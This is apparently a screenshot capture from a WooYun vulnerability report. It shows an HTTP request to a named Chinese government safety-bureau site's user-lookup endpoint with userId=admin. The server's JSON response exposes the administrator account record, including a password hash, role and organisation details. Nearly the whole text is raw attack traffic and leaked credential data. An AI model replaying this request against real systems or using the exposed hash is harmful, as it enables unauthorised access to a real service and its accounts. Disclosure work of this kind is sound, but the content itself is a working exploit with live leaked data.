 Go
Cancel
<
>
Target: http://xzsp.jlsafety.gov.cn
Request
Raw
Params
Headers
Hex
POST /ajaxUser!searchUserId.action HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://xzsp.jlsafety.gov.cn/user!index.action;jsessionid=2485CFB8F9668DBB1BF6702C975EABC4
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR
3.5.21022; .NET4.0C; .NET4.0E)
Host: xzsp.jlsafety.gov.cn
Content-Length: 18
Pragma: no-cache
userId=admin
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 02 Nov 2015 03:04:32 GMT
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 1482
{"actionErrors":[],"actionMessages":[],"checks":null,"dataRows":null,"errorMessages":[],"errors":{},"fieldErrors":{},"locale":"zh_CN","model":{"_
":null,"a":null,"city":null,"counties":null,"createDate":"2011-10-12T00:00:00","createId":"27","email":null,"enterName":null,"fax":null,"id":"27
","isCheck":null,"isPop":null,"legalMobile":null,"legalPerson":null,"legalTel":null,"listType":null,"mobilephone":null,"operDate":"2015-04-15T0
9:56:14","operId":"27","orgId":"40283bff4abda1cb014abdbb14f20001","orgName":"省安监局","pageStyle":null,"param":null,"postCode":nu
ll,"registerAddress":null,"relUser":null,"roleId":"1","roleName":null,"sortId":null,"status":1,"telephone":null,"useDog":0,"userId":"admin","use
rName":"系统管理员","userPWDR":null,"userPwd":"F05Ir0g1wGYii9p0C+F2QQ==","userSkinName":"blue1_iconv","userState":0,"userTheme
Color":"blue","userType":2,"verificationPhone":null,"version":0,"workMobile":null,"workRel":null,"workTel":null},"numRandom":null,"orgInfo
Query":{"_":null,"a":null,"childCount":null,"childIds":null,"createDate":null,"createId":null,"createUser":null,"flowId":null,"id":null,"isPop":null,
"operDate":null,"operId":null,"orgId":null,"orgInfoSet":[],"orgInfoType":null,"orgName":null,"orgNumber":null,"orgType":null,"param":null,
"parentId":null,"parentIdValue":null,"sortId":null,"status":null,"userIds":null,"userSet":null,"version":null},"relUser":null,"status":"该登录名已经
存在","texts":null,"unChecks":null,"verificationPhone":null}
www.wooyun.org